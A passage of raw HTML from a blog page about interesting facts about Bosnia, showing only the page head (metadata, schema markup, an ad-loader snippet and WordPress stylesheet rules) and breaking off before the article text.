

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.depthworld.com/interesting-facts-about-bosnia/
body_size: 36200
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://www.depthworld.com/xmlrpc.php"><title>Top 10 interesting facts about Bosnia - Depth World</title><meta name="description" content="Bosnia exists in South and Southeast Europe and within the Balkans. Tap to know the top ten interesting facts about Bosnia."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.depthworld.com/interesting-facts-about-bosnia/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Top 10 interesting facts about Bosnia - Depth World" /><meta property="og:description" content="Bosnia exists in South and Southeast Europe and within the Balkans. Tap to know the top ten interesting facts about Bosnia." /><meta property="og:url" content="https://www.depthworld.com/interesting-facts-about-bosnia/" /><meta property="og:site_name" content="Depth World" /><meta property="article:publisher" content="https://web.facebook.com/depthworld" /><meta property="article:tag" content="10 interesting and strange facts about Bosnia" /><meta property="article:tag" content="interesting facts about Bosnia" /><meta property="article:section" content="Interesting Facts" /><meta property="og:updated_time" content="2023-03-20T12:32:43+00:00" /><meta property="og:image" content="https://www.depthworld.com/wp-content/uploads/2020/08/interesting-and-strange-facts-about-bosnia.jpg" /><meta property="og:image:secure_url" content="https://www.depthworld.com/wp-content/uploads/2020/08/interesting-and-strange-facts-about-bosnia.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="534" /><meta property="og:image:alt" content="interesting-and-strange-facts-about-bosnia" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2020-08-21T20:59:09+00:00" /><meta property="article:modified_time" content="2023-03-20T12:32:43+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Top 10 interesting facts about Bosnia - Depth World" /><meta name="twitter:description" content="Bosnia exists in South and Southeast Europe and within the Balkans. Tap to know the top ten interesting facts about Bosnia." /><meta name="twitter:site" content="@worlddepth" /><meta name="twitter:creator" content="@worlddepth" /><meta name="twitter:image" content="https://www.depthworld.com/wp-content/uploads/2020/08/interesting-and-strange-facts-about-bosnia.jpg" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="depthworld" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="4 minutes" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.depthworld.com/#organization","name":"Depth World","url":"https://www.depthworld.com","sameAs":["https://web.facebook.com/depthworld","https://twitter.com/worlddepth"],"logo":{"@type":"ImageObject","@id":"https://www.depthworld.com/#logo","url":"https://www.depthworld.com/wp-content/uploads/2022/01/dw.jpg","contentUrl":"https://www.depthworld.com/wp-content/uploads/2022/01/dw.jpg","caption":"Depth World","inLanguage":"en-US","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://www.depthworld.com/#website","url":"https://www.depthworld.com","name":"Depth World","publisher":{"@id":"https://www.depthworld.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.depthworld.com/wp-content/uploads/2020/08/interesting-and-strange-facts-about-bosnia.jpg","url":"https://www.depthworld.com/wp-content/uploads/2020/08/interesting-and-strange-facts-about-bosnia.jpg","width":"800","height":"534","caption":"interesting-and-strange-facts-about-bosnia","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.depthworld.com/interesting-facts-about-bosnia/#webpage","url":"https://www.depthworld.com/interesting-facts-about-bosnia/","name":"Top 10 interesting facts about Bosnia - Depth World","datePublished":"2020-08-21T20:59:09+00:00","dateModified":"2023-03-20T12:32:43+00:00","isPartOf":{"@id":"https://www.depthworld.com/#website"},"primaryImageOfPage":{"@id":"https://www.depthworld.com/wp-content/uploads/2020/08/interesting-and-strange-facts-about-bosnia.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.depthworld.com/author/crispworld/","name":"depthworld","url":"https://www.depthworld.com/author/crispworld/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8fb9902fd83632869211aba5bf5512ce8698dc3038eaf3079eae5e6ca32d4f42?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8fb9902fd83632869211aba5bf5512ce8698dc3038eaf3079eae5e6ca32d4f42?s=96&amp;d=mm&amp;r=g","caption":"depthworld","inLanguage":"en-US"},"worksFor":{"@id":"https://www.depthworld.com/#organization"}},{"@type":"BlogPosting","headline":"Top 10 interesting facts about Bosnia - Depth World","keywords":"interesting facts about Bosnia","datePublished":"2020-08-21T20:59:09+00:00","dateModified":"2023-03-20T12:32:43+00:00","author":{"@id":"https://www.depthworld.com/author/crispworld/","name":"depthworld"},"publisher":{"@id":"https://www.depthworld.com/#organization"},"description":"Bosnia exists in South and Southeast Europe and within the Balkans. Tap to know the top ten interesting facts about Bosnia.","name":"Top 10 interesting facts about Bosnia - Depth World","@id":"https://www.depthworld.com/interesting-facts-about-bosnia/#richSnippet","isPartOf":{"@id":"https://www.depthworld.com/interesting-facts-about-bosnia/#webpage"},"image":{"@id":"https://www.depthworld.com/wp-content/uploads/2020/08/interesting-and-strange-facts-about-bosnia.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.depthworld.com/interesting-facts-about-bosnia/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Depth World &raquo; Feed" href="https://www.depthworld.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Depth World &raquo; Comments Feed" href="https://www.depthworld.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Depth World &raquo; Top 10 interesting facts about Bosnia Comments Feed" href="https://www.depthworld.com/interesting-facts-about-bosnia/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.depthworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.depthworld.com%2Finteresting-facts-about-bosnia%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.depthworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.depthworld.com%2Finteresting-facts-about-bosnia%2F&#038;format=xml" /> <!--noptimize--><script id="depth-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='easymega-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_0381fb4392dbd91981a5ee05b92a32d5.css?ver=1745846637' type='text/css' media='all' /><style id='easymega-inline-css' type='text/css'>.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content li.mega-content-li { margin-top: 0px; }
/*# sourceURL=easymega-inline-css */</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-gallery-inline-css' type='text/css'>.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://www.depthworld.com/wp-includes/blocks/gallery/style.min.css */</style><style id='wp-block-heading-inline-css' type='text/css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 